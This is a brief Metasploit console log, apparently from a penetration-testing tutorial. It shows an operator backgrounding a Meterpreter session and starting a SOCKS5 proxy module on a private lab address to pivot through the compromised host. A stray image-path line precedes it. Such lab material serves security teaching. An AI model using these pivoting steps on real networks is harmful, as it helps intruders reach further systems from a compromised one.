 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS5 proxy
msf5 auxiliary(server/socks5) > set srvhost 192.168.178.128
srvhost => 192.168.178.128
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 0.